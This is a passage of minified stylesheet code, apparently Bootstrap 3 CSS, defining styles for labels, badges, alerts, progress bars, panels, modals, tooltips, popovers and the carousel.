.3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to 